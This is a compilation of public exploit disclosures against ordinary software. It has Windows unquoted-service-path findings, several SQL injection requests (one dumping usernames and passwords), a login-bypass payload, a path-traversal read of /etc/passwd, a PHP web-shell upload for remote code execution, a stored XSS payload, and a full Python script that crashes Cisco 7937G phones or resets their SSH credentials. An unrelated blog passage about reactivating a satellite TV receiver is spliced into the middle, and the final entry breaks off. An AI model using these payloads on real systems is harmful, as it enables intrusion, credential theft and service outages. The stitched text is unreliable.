# Unquoted service paths in Advanced System Care Service 13 v13.0.0.157 have an unquoted service path.
# PoC
===========
C:\>sc qc AdvancedSystemCareService13
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: AdvancedSystemCareService13
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Advanced SystemCare Pro\ASCService.exe
LOAD_ORDER_GROUP : System Reserved
TAG : 0
DISPLAY_NAME : Advanced SystemCare Service 13
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
#Description Exploit:
# A successful attempt would require the local user to be able to insert their code in the system root path
# undetected by the OS or other security applications where it could potentially be executed during
# application startup or reboot. If successful, the local user's code would execute with the elevated
# privileges of the application.
# Exploit Title: Water Billing System 1.0 - 'id' SQL Injection (Authenticated)
# Date: 2020-11-14
# Exploit Author: Mehmet Kelepçe / Gais Cyber Security
# Author ID: 8763
# Vendor: https://www.sourcecodester.com/php/14560/water-billing-system-phpmysqli-full-source-code.html
# Version: 1.0
# Tested on: Apache2 and Windows 10
Vulnerable param: id
-------------------------------------------------------------------------
GET /WBS/edituser.php?id=-9%27+UNION+SELECT+1,@@VERSION,3,4--%20- HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: */*
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://localhost/WBS/user.php
Cookie: setting=k; PHPSESSID=tsimparo2crmq2ibibnla5vean
-------------------------------------------------------------------------
Source Code: edituser.php
..
..
..
$user_id =$_REQUEST['id'];
$result = mysqli_query($conn,"SELECT * FROM user WHERE id = '$user_id'");
..
..
-------------------------------
Vulnerable param: id
-------------------------------------------------------------------------
GET /WBS/viewbill.php?id=2%27+union+select+1,2,3,@@version,5,6--+- HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 163
Origin: http://localhost
Connection: close
Cookie: COOKIE
Upgrade-Insecure-Requests: 1
-------------------------------------------------------------------------
Source Code: \WBS\viewbill.php
..
..
..
$id =$_REQUEST['id'];
$result = mysqli_query($conn,"SELECT * FROM bill where owners_id='$id'");
..
..
-------------------------------
# Exploit Title: KiteService 1.2020.1113.1 - 'KiteService.exe' Unquoted Service Path
# Discovery by: IRVIN GIL
# Discovery Date: 2020-11-14
# Vendor Homepage: https://www.kite.com/
# Tested Version: 1.2020.1113.1
# Vulnerability Type: Unquoted Service Path
# Tested on OS: Windows 10 x64 es
# Step to discover Unquoted Service Path:
C:\>wmic service get name, displayname, pathname, startmode | findstr /i "Auto" | findstr /i /v "C:\Windows\\" | findstr /i /v """
KiteService KiteService C:\Program Files\Kite\KiteService.exe Auto
# Service info:
C:\>sc qc "KiteService"
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: KiteService
TIPO : 10 WIN32_OWN_PROCESS
TIPO_INICIO : 2 AUTO_START
CONTROL_ERROR : 0 IGNORE
NOMBRE_RUTA_BINARIO: C:\Program Files\Kite\KiteService.exe
GRUPO_ORDEN_CARGA :
ETIQUETA : 0
NOMBRE_MOSTRAR : KiteService
DEPENDENCIAS :
NOMBRE_INICIO_SERVICIO: LocalSystem
#Exploit:
A successful attempt would require the local user to be able to insert their code in the system root path undetected by the OS or other security applications where it could potentially be executed during application startup or reboot. If successful, the local user's code would execute with the elevated privileges of the application.
# Title: Logitech Solar Keyboard Service - 'L4301_Solar' Unquoted Service Path
# Author: Jair Amezcua
# Date: 2020-11-10
# Vendor Homepage: https://www.logitech.com/es-mx
# Software Link: https://support.logi.com/hc/en-us/articles/360024692874--Downloads-Wireless-Solar-Keyboard-K750
# Version : 1.10.3.0
# Tested on: Windows 10 64bit(EN)
# CVE : N/A
# 1. Description:
# Unquoted service paths in Logitech Solar Keyboard Service v1.10.3.0 have an unquoted service path.
# PoC
===========
C:\>sc qc L4301_Solar
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: L4301_Solar
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Logitech\SolarApp\L4301_Solar.exe
LOAD_ORDER_GROUP : PlugPlay
TAG : 0
DISPLAY_NAME : Logitech Solar Keyboard Service
DEPENDENCIES : PlugPlay
SERVICE_START_NAME : LocalSystem
#Description Exploit:
# A successful attempt would require the local user to be able to insert their code in the system root path
# undetected by the OS or other security applications where it could potentially be executed during
# application startup or reboot. If successful, the local user's code would execute with the elevated
# privileges of the application.
# Exploit Title: User Registration & Login and User Management System 2.1 - Login Bypass SQL Injection
# Date: 2020–11–14
# Exploit Author: Mayur Parmar(th3cyb3rc0p)
# Vendor Homepage: https://phpgurukul.com
# Software Link: https://phpgurukul.com/user-registration-login-and-user-management-system-with-admin-panel/
# Version: 2.1
# Tested on POPOs(Linux)
SQL Injection:
SQL injection is a web security vulnerability that allows an attacker to alter the SQL queries made to the database. This can be used to retrieve some sensitive information, like database structure, tables, columns, and their underlying data.
Attack Vector:
An attacker can gain admin panel access using malicious sql injection quiries.
Steps to reproduce:
1. Open admin login page using following URl:
-> http://localhost/loginsystem/admin/
2. Now put below Payload in both the fields( User ID & Password)
Payload: ' or '1'='1
3. Server accepted our payload and we bypassed admin panel without any credentials,
IMPACT:
if any attacker can gain admin panel access than they can Update & Delete Userdata
Suggested Mitigation/Remediation Actions
Parameterized queries should be used to separate the command and data portions of the intended query to the database. These queries prevent an attacker from tampering with the query logic and extending a concatenated database query string. Code reviews should be conducted to identify any additional areas were the application or other applications in the organization are vulnerable to this attack.
Additionally, input validation should be enforced on the server side in order to ensure that only expected data is sent in queries. Where possible security specific libraries should be used in order to provide an additional layer of protection.
# Exploit Title: PMB 5.6 - 'chemin' Local File Disclosure
# Date: 2020-10-13
# Google Dork: inurl:opac_css
# Exploit Author: 41-trk (Tarik Bakir)
# Vendor Homepage: http://www.sigb.net
# Software Link: http://forge.sigb.net/redmine/projects/pmb/files
# Affected versions : <= 5.6
# Tested on: Ubuntu 18.04.1
The PMB Gif Image is not sanitizing the 'chemin',
which leads to Local File Disclosure.
As of today (2020-10-13) this issue is unfixed.
Vulnerable code: (getgif.php )
line 55 $fp2=@fopen($chemin, "rb");
line 68 fpassthru($fp)
========================= Proof-of-Concept ===================================================
http://127.0.0.1:2121/opac_css/getgif.php?chemin=../../../../../../etc/passwd&nomgif=tarik
# Exploit Title: Car Rental Management System 1.0 - Remote Code Execution (Authenticated)
# Date: 2020-11.13
# Exploit Author: Mehmet Kelepçe / Gais Cyber Security
# Author ID: 8763
# Vendor Homepage: https://www.sourcecodester.com/php/14544/car-rental-management-system-using-phpmysqli-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14544&title=Car+Rental+Management+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested on: Apache2 - Windows 10
Vulnerable param: img
-------------------------------------------------------------------------
POST /car_rental/admin/ajax.php?action=save_settings HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: */*
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------30709612614161811513297969444
Content-Length: 777
Origin: http://localhost
Connection: close
Referer: http://localhost/car_rental/admin/index.php?page=site_settings
Cookie: setting=k; PHPSESSID=tsimparo2crmq2ibibnla5vean
-----------------------------30709612614161811513297969444
Content-Disposition: form-data; name="name"
Car Rental Management System
-----------------------------30709612614161811513297969444
Content-Disposition: form-data; name="email"
info@sample.comm
-----------------------------30709612614161811513297969444
Content-Disposition: form-data; name="contact"
+6948 8542 623
-----------------------------30709612614161811513297969444
Content-Disposition: form-data; name="about"
content
-----------------------------30709612614161811513297969444
Content-Disposition: form-data; name="img"; filename="k.php"
Content-Type: application/octet-stream
<?php echo passthru($_GET['k']);?>
-----------------------------30709612614161811513297969444--
Source Code:
admin\admin_class.php:
--------------------------------------------------------------------
if($_FILES['img']['tmp_name'] != ''){
$fname = strtotime(date('y-m-d H:i')).'_'.$_FILES['img']['name'];
$move = move_uploaded_file($_FILES['img']['tmp_name'],'assets/uploads/'. $fname);
$data .= ", avatar = '$fname' ";
}
--------------------------------------------------------------------
POC:
http://{site]/admin/assets/uploads/{FILE}.php?k=whoami
#Exploit Title: Atheros Coex Service Application 8.0.0.255 -'ZAtheros Bt&Wlan Coex Agent' Unquoted Service Path
#Exploit Author : Isabel Lopez
#Exploit Date: 2020-11-13
#Vendor Homepage : https://www.file.net/process/ath_coexagent.exe.html
#Link Software : https://www.boostbyreason.com/resource-file-9102-ath_coexagent-exe.aspx
#Tested on OS: Windows 8.1 (64bits)
# 1. Description
# Atheros Coex Service Application 8.0.0.255 has an unquoted service path.
# 2. PoC
C:\>wmic service get name, displayname, pathname, startmode | findstr /i "Auto" | findstr /i /V "C:\Windows" | findstr /i /V """"
ZAtheros Bt&Wlan Coex Agent ZAtheros Bt&Wlan Coex Agent C:\Program Files (x86)\Bluethooth Suite\Aht_CoexAgent.exe Auto
C:\>sc qc WCAssistantService
[SC] QueryServiceConfig SUCCES
SERVICE_NAME: WCAssistantService
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Bluethooth Suite\Aht_CoexAgent.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : ZAtheros Bt&Wlan Coex Agent
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
# Exploit Title: Cisco 7937G 1-4-5-7 - DoS/Privilege Escalation
# Date: 2020-08-10
# Exploit Author: Cody Martin
# Vendor Homepage: https://cisco.com
# Version: <=SIP-1-4-5-7
# Tested On: SIP-1-4-5-5, SIP-1-4-5-7
#!/usr/bin/python
import sys
import getopt
import requests
import paramiko
import socket
import os
def main(argv):
target = ""
attack = ""
username = ""
password = ""
divider = "====================
==========================
="
help_text = '''
exploit.py -t/--target ip-address-of-target -a/--attack attack-type [-u/--u=
ser username -p/--password password]
%s
Example: exploit.py -t 192.168.1.200 -a 1
Example: exploit.py --target 192.168.1.200 --attack 3 --user bob --password=
villa
%s
Attack types:
1: DoS with automatic device reset
2: DoS without automatic device reset
3: Change SSH credentials of target device
''' % (divider, divider)
if len(sys.argv) == 1:
print(help_text)
sys.exit(2)
try:
opts, args = getopt.getopt(argv, "ht:a:u:p:", ["help", "target==
", "attack=", "user=", "password="])
except getopt.GetoptError:
print(help_text)
sys.exit(2)
for opt, arg in opts:
if opt == "-h":
print(help_text)
sys.exit()
elif opt in ("-t", "--target"):
target = arg
elif opt in ("-a", "--attack"):
attack = arg
elif opt in ("-u", "--user"):
username = arg
elif opt in ("-p", "--password"):
password = arg
if username != "" and password != "" and attack == "3":
print("Starting SSH attack!")
print(divider)
print("Target: ", target, "\nAttack: ", attack, "\nUser: ", usernam=
e, "\nPassword: ", password)
finished = attack_ssh(target, username, password)
elif attack == "1":
print("Starting DoS reset attack!")
print(divider)
print("Target: ", target, "\nAttack: ", attack)
finished = dos_one(target)
elif attack == "2":
print("Starting DoS non-reset attack!")
print(divider)
print("Target: ", target, "\nAttack: ", attack)
finished = dos_two(target)
print(divider)
if finished == 1:
print("DoS reset attack completed!")
elif finished == 2:
print("DoS non-reset attack completed!")
print("Device must be power cycled to restore functionality.")
elif finished == 3:
tell = "SSH attack finished!\nTry to login using the supplied cre=
dentials %s:%s" % (username, password)
connection_example = "ssh -oKexAlgorithms=+diffie-hellman-group=
1-sha1 %s@%s" % (username, target)
print(tell)
print("You must specify the key exchange when connecting or the dev=
ice will be DoS'd!")
print(connection_example)
elif finished == 0:
print("Something strange happened. Attack likely unsuccessful.")
sys.exit()
def dos_one(target):
url = "http://%s/localmenus.cgi" % target
data = "A"*46
payload = {"func": "609", "data": data, "rphl": "1"}
print("FIRING ZE MIZZLES!")
for i in range(1000):
try:
r = requests.post(url=url, params=payload, timeout=5)
if r.status_code != 200:
print("Device doesn't appear to be functioning or web acces=
s is not enabled.")
sys.exit()
except requests.exceptions.RequestException:
return 1
return 0
def dos_two(target):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(15)
try:
sock.connect((target, 22))
except OSError:
print("Device doesn't appear to be functioning (already DoS'd?) or =
SSH is not enabled.")
sys.exit()
transport = paramiko.Transport(sock=sock, disabled_algorithms={"k=
ex": ["diffie-hellman-group-exchange-sha1",
=
"diffie-hellman-group14-sha1",
=
"diffie-hellman-group1-sha1"]})
fd = os.open("/dev/null", os.O_WRONLY)
savefd = os.dup(2)
os.dup2(fd, 2)
try:
transport.connect(username="notreal", password="notreal")
except (paramiko.ssh_exception.SSHException, OSError, paramiko.SSHExcep=
tion):
os.dup2(savefd, 2)
return 2
return 0
def attack_ssh(target, username, password):
url = "http://%s/localmenus.cgi" % target
payload_user = {"func": "403", "set": "401", "name1": username, "name=
2": username}
payload_pass = {"func": "403", "set": "402", "pwd1": password, "pwd2"=
: password}
print("FIRING ZE MIZZLES!")
try:
r = requests.post(url=url, params=payload_user, timeout=5)
if r.status_code != 200:
print("Device doesn't appear to be functioning or web access is=
not enabled.")
sys.exit()
r = requests.post(url=url, params=payload_pass, timeout=5)
if r.status_code != 200:
print("Device doesn't appear to be functioning or web access is=
not enabled.")
sys.exit()
except requests.exceptions.RequestException:
print("Device doesn't appear to be functioning or web access is not=
enabled.")
sys.exit()
return 3
if __name__ == "__main__":
main(sys.argv[1:])
# Exploit Title: Car Rental Management System 1.0 - 'car_id' Sql Injection
# Date: 2020-11.13
# Exploit Author: Mehmet Kelepçe / Gais Cyber Security
# Author ID: 8763
# Vendor Homepage: https://www.sourcecodester.com/php/14544/car-rental-management-system-using-phpmysqli-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14544&title=Car+Rental+Management+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested on: Apache2 - Windows 10
Vulnerable param: car_id
-------------------------------------------------------------------------
GET /car_rental/booking.php?car_id=1+UNION+ALL+SELECT+1,@@VERSION,3,4,5,6,7,8,9,10# HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: setting=k; PHPSESSID=tsimparo2crmq2ibibnla5vean
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Source Code:
booking.php:
--------------------------------------------------------------------
<?php
$qry = $conn->query("SELECT * FROM cars where id= ".$_GET['car_id']);
foreach($qry->fetch_array() as $k => $val){
$$k=$val;
}
Vulnerable param: id
-------------------------------------------------------------------------
GET /car_rental/index.php?page=view_car&id=-3+union+all+select+1,concat(username,0x3a,password),3,4,5,6,7,8,9,10+from+users# HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: setting=k; PHPSESSID=tsimparo2crmq2ibibnla5vean
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Source Code:
view_car.php:
--------------------------------------------------------------------
<?php
if(isset($_GET['id'])){
if(isset($_GET['id'])){
$qry = $conn->query("SELECT * FROM cars where id= ".$_GET['id']);
With the popularity of the Internet and smart TVs, old-fashioned TVs and the way of watching programs through the "TV pot" are gradually eliminated. Although new things will inevitably ban old things is a trend of historical development. But if there are elderly people at home, smart TVs will not be used and all kinds of disgusting fees are charged. It’s still too difficult to tell the old man!
Background
When I went home during the Chinese New Year, the elderly in the village said that the TV at home was no longer available. I haven't turned on the TV for almost a year. With a try-watch mentality, I started to modulate the TV program.
Connection and debugging
For debugging of old-style "TV pots", the difficulty lies in the different deflection directions and high and low parameters in different regions. There are two ways to solve the problem of deflection angle. The first method can be done by referring to the deflection angle and height of the TV pot of the same village user. The second method is to follow the WeChat official account "State Administration of Radio, Film and Television" WeChat official account, and click the manual customer service to consult according to your location.
If nothing unexpected happens, the signal strength and signal quality will turn green. Click Automatic Search to see the corresponding program.
E04 This channel is not authorized
The main reason for this error is that the device is shut down for a long time and the corresponding authorization information is lost. We need to reactivate it!
First, unplug the card of the household connection while the computer is turned on and find the card number.
Then the frequency is tuned to 999 units. Just activate according to the prompts. It is recommended to call the customer service directly to reactivate it. It may take a long time to activate the official account.
After activation, wait for about 2-5 minutes before the screen appears.
To be honest, it is still convenient to watch TV this way. There is no network delay and no need to watch TV.
# Exploit Title: SugarCRM 6.5.18 - Persistent Cross-Site Scripting
# Exploit Author: Vulnerability-Lab
# Date: 2020-11-16
# Vendor Homepage: https://www.sugarcrm.com
# Version: 6.5.18
Document Title:
===============
SugarCRM v6.5.18 - (Contacts) Persistent Cross Site Web Vulnerability
References (Source):
====================
https://www.vulnerability-lab.com/get_content.php?id=2249
Release Date:
=============
2020-11-16
Vulnerability Laboratory ID (VL-ID):
====================================
2249
Common Vulnerability Scoring System:
====================================
5.1
Vulnerability Class:
====================
Cross Site Scripting - Persistent
Current Estimated Price:
========================
2.000€ - 3.000€
Product & Service Introduction:
===============================
SugarCRM empowers your marketing, sales and services teams to
collaborate across the entire customer lifecycle for more
meaningful, memorable experiences. More than 2 million users in 120
countries have switched to SugarCRM to fuel extraordinary
customer experiences. We have disrupted the market with a relentless
pursuit of innovation and visionary solutions,
bringing the world’s first no-touch, time-aware CX platform. The CX
suite aggregates the millions of different data points
on your customers and turns them into proactive truths, trends and
predictions for you to leverage.
(Copy of the Homepage: https://www.sugarcrm.com )
Abstract Advisory Information:
==============================
The vulnerability laboratory core research team discovered a persistent
cross site scripting web vulnerability in the official SugarCRM v6.5.18
web-application.
Affected Product(s):
====================
SugarCRM
Product: SugarCRM v6.5.18 - CRM (Web-Application)
Vulnerability Disclosure Timeline:
==================================
2020-05-03: Researcher Notification & Coordination (Security Researcher)
2020-05-04: Vendor Notification (Security Department)
2020-05-24: Vendor Notification (Security Department)
****-**-**: Vendor Response/Feedback (Security Department)
****-**-**: Vendor Fix/Patch (Service Developer Team)
****-**-**: Security Acknowledgements (Security Department)
2020-11-16: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Exploitation Technique:
=======================
Remote
Severity Level:
===============
Medium
Authentication Type:
====================
Restricted Authentication (Guest Privileges)
User Interaction:
=================
Low User Interaction
Disclosure Type:
================
Independent Security Research
Technical Details & Description:
================================
A persistent input validation web vulnerability has been discovered in
the official SugarCRM v6.5.18 web-application.
The vulnerability allows remote attackers to inject own malicious script
codes with persistent attack vector to
compromise browser to web-application requests from the application-side.
The persistent cross site web vulnerability is located in the primary
address state and alternate address state
input fields of the sales or support module open to create a contacts.
Remote attackers with low privileged
sugarcrm accounts are able to inject own malicious script code as
contact. Higher privileged application user
accounts will execute the script code on preview of the created contact
to e.g gain moderator or administrator
rights via session hijacking, phishing or further persistent
manipulative web attacks. The code does not only
execute in the same section were the contact is listed or previewed but
also after save in the view log function
context. The attack can thus way be performed via create of a contact or
via import of a vcf file contact.
The request method to inject is POST and the attack is limited to
registered user accounts with default
contact to the contacts module.
The script code is able to bypass the basic validation process because
of the primary address state and alternate
address state are exchanged in the transmit request. Normally in a
regular transmit the context is parsed securely.
In the actual case an attacker injects script code in the alternate
adress when changing the main adress the wrong
sanitized code occurs in the front-end.
Successful exploitation of the vulnerability results in session
hijacking, persistent phishing attacks, persistent
external redirects to malicious source and persistent manipulation of
affected application modules.
Request Method(s):
[+] POST
Vulnerable Module(s):
[+] Sales
[+] Support
Vulnerable Input(s):
[+] Primary Address State
[+] Alternate Address State
Vulnerable Parameter(s):
[+] primary address state
[+] alternate address state
Affected Module(s):
[+] Sales - Contact List
[+] Support - Contact List
Proof of Concept (PoC):
=======================
The persistent input validation web vulnerability can be exploited by
remote attackers with low privileged user account and with low user
interaction.
For security demonstration or to reproduce the persistent cross site web
vulnerability follow the provided information and steps below to continue.
Manual steps to reproduce the vulnerability ...
1. Open the sugarcrm application
2. Login as low privileged user account
3. Move to sales or support and click to contact, then open create a new
contact
4. Inject payload in the other address and primary adress to the
alternate address state and primary state input fields
5. Save the entry and a refresh occurs with the inserted contact details
Note: The script code execute immediatly after saving in the primary
adress state and alternate adress state section of both modules
6. Successful reproduce of the persistent cross site scripting web
vulnerability!
PoC: Payload
><iframe src=evil.source onload=alert(document.domain)>
PoC: Vulnerable Source
<tr><td scope="col" width="12.5%">
Primary Address:
</td>
<td width="37.5%">
<table width="100%" cellspacing="0" cellpadding="0" border="0">
<tbody><tr>
<td width="99%">
<input type="hidden" class="sugar_field" id="primary_address_street"
value="q">
<input type="hidden" class="sugar_field" id="primary_address_city"
value="a">
<input type="hidden" class="sugar_field" id="primary_address_state"
value="[MALICIOUS JAVASCRIPT PAYLOAD EXECUTION!]">
<input type="hidden" class="sugar_field" id="primary_address_country"
value="y">
<input type="hidden" class="sugar_field" id="primary_address_postalcode"
value="p">
</td><td class="dataField" width="1%">
</td></tr>
</tbody></table></td>
<td scope="col" width="12.5%">
Other Address:</td>
<td width="37.5%">
<table width="100%" cellspacing="0" cellpadding="0" border="0">
<tbody><tr><td width="99%">
<input type="hidden" class="sugar_field" id="alt_address_street" value="n">
<input type="hidden" class="sugar_field" id="alt_address_city" value="a">
<input type="hidden" class="sugar_field" id="alt_address_state"
value=">"[MALICIOUS JAVASCRIPT PAYLOAD EXECUTION!]">
<input type="hidden" class="sugar_field" id="alt_address_country" value="k">
<input type="hidden" class="sugar_field" id="alt_address_postalcode"
value="r">
</td>
<td class="dataField" width="1%">
</td>
</tr>
</tbody></table>
</td>
</tr>
--- PoC Session Logs [POST] ---
https://sugar-crm.localhost:8000/index.php
Host: sugar-crm.localhost:8000
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 1336
Origin: https://sugar-crm.localhost:8000
Authorization: Basic dGVzdGVyMjM6Y2hhb3M2NjYhISE=
Connection: keep-alive
Referer: https://sugar-crm.localhost:8000/index.php
Cookie: p7token=677939c76f1b303862ac57ac3592a50e; checkCookie=1;
PHPWMADMINSESSID=di26ub5h6fegtndktcu4qbkhc1;
PHPSESSID=t1glh0rluv1cl7h0oh4i1nius4; sugar_user_theme=Sugar5;
ck_login_id_20=1; ck_login_language_20=en_us;
EmailGridWidths=0=10&1=10&2=150&3=250&4=175&5=125;
EmailTreeLayout=42f3ef1b-3d1b-eac3-16a7-5eaeeeaae11c=false&
713e7381-3309-2845-3c71-5eaeee59f0ca=false&be8b5121-f32c-13fd-cd9c-5eaeeec3b167=false&
e3e40862-d8f3-77f0-f92e-5eaeee07eb24=false; Meetings_divs=history_v%3D%23
-
module=Contacts&record=45ab08a6-6ca8-fd0f-c4cb-5eaef0e0ef02&isDuplicate=false&action=Save&return_module=Contacts&
return_action=DetailView&return_id=45ab08a6-6ca8-fd0f-c4cb-5eaef0e0ef02&module_tab=&contact_role=&relate_to=Contacts&
relate_id=45ab08a6-6ca8-fd0f-c4cb5eaef0e0ef02&offset=1&opportunity_id=&case_id=&bug_id=&email_id=&inbound_email_id=&
salutation=Mr.&first_name=nam23&last_name=e&phone_work=n&title=r&phone_mobile=h&department=t&phone_fax=k&account_name=&
account_id=&primary_address_street=h&primary_address_city=z&
primary_address_state=t<iframe src=evil.source
onload=aler(document.cookie)>&primary_address_postalcode=b&
primary_address_country=v&alt_address_street=h&alt_address_city=z&alt_address_state=t<iframe
src=evil.source
onload=alert(document.cookie)>&alt_address_postalcode=b&alt_address_country=v&alt_checkbox=on&Contacts_email_widget_id=0&
emailAddressWidget=1&Contacts0emailAddress0=&Contacts0emailAddressId0=&
Contacts0emailAddressPrimaryFlag=Contacts0emailAddress0&Contacts0emailAddressVerifiedFlag0=true&
Contacts0emailAddressVerifiedValue0=&useEmailWidget=true&description=v<iframe
src=a>&report_to_name=&
reports_to_id=&sync_contact=0,1&lead_source=Web
Site&do_not_call=0&campaign_name=&campaign_id=&
assigned_user_name=h%20m&assigned_user_id=1
-
POST: HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Location:
index.php?action=DetailView&module=Contacts&record=45ab08a6-6ca8-fd0f-c4cb-5eaef0e0ef02&offset=1
Server: Microsoft-IIS/8.5
Set-Cookie: ck_login_id_20=1; Max-Age=7776000; path=/;
domain=sugar-crm.localhost:8000
ck_login_language_20=en_us; Max-Age=7776000; path=/;
domain=sugar-crm.localhost:8000
sugar_user_theme=Sugar5; Max-Age=31536000
X-Powered-By: ASP.NET
Content-Length: 231
https://sugar-crm.localhost:8000/index.php?module=Contacts&action=index
https://sugar-crm.localhost:8000/index.php?module=Audit&action=Popup&query=true&record=45ab08a6-6ca8-fd0f-c4cb-5eaef0e0ef02&module_name=Contacts
https://sugar-crm.localhost:8000/index.php?module=Import&action=Step1&import_module=Contacts&return_module=Contacts&return_action=index
Solution - Fix & Patch:
=======================
The vulnerability can be patched following the next steps ...
1. Restrict the input fields and disallow special chars for the main
name values displayed in the list
2. Escape the input transmitted from the alternate and primary inputs
3. Parse and sanitize the ouput location to ensure its filtered securely
Security Risk:
==============
The security risk of the persistent cross site web vulnerability in the
sugarcrm web-application is estimated as medium.
Credits & Authors:
==================
Vulnerability-Lab -
https://www.vulnerability-lab.com/show.php?user=Vulnerability-Lab
Benjamin Kunz Mejri -
https://www.vulnerability-lab.com/show.php?user=Benjamin%20K.M.
Disclaimer & Information:
=========================
The information provided in this advisory is provided as it is without
any warranty. Vulnerability Lab disclaims all warranties,
either expressed or implied, including the warranties of merchantability
and capability for a particular purpose. Vulnerability-Lab
or its suppliers are not liable in any case of damage, including direct,
indirect, incidental, consequential loss of business profits
or special damages, even if Vulnerability-Lab or its suppliers have been
advised of the possibility of such damages. Some states do
not allow the exclusion or limitation of liability for consequential or
incidental damages so the foregoing limitation may not apply.
We do not approve or encourage anybody to break any licenses, policies,
deface websites, hack into databases or trade with stolen data.
Domains: www.vulnerability-lab.com www.vuln-lab.com
www.vulnerability-db.com
Services: magazine.vulnerability-lab.com
paste.vulnerability-db.com infosec.vulnerability-db.com
Social: twitter.com/vuln_lab facebook.com/VulnerabilityLab
youtube.com/user/vulnerability0lab
Feeds: vulnerability-lab.com/rss/rss.php
vulnerability-lab.com/rss/rss_upcoming.php
vulnerability-lab.com/rss/rss_news.php
Programs: vulnerability-lab.com/submit.php
vulnerability-lab.com/register.php
vulnerability-lab.com/list-of-bug-bounty-programs.php
Any modified copy or reproduction, including partially usages, of this
file requires authorization from Vulnerability Laboratory.
Permission to electronically redistribute this alert in its unmodified
form is granted. All other rights, including the use of other
media, are reserved by Vulnerability-Lab Research Team or its suppliers.
All pictures, texts, advisories, source code, videos and other
information on this website is trademark of vulnerability-lab team & the
specific authors or managers. To record, list, modify, use or
edit our material contact (admin@ or research@) to get a ask permission.
Copyright © 2020 | Vulnerability Laboratory - [Evolution
Security GmbH]™
--
VULNERABILITY LABORATORY - RESEARCH TEAM
SERVICE: www.vulnerability-lab.com
# Exploit Title: EgavilanMedia User Registration & Login System with Admin Panel Exploit - SQLi Auth Bypass
# Date: 17-11-2020
# Exploit Author: Kislay Kumar
# Vendor Homepage: http://egavilanmedia.com
# Software Link : http://egavilanmedia.com/user-registration-and-login-system-with-admin-pane=l/
# Version: N/A (Default)
# Tested on: Kali Linux
SQL Injection:
SQL injection is a web security vulnerability that allows an attacker
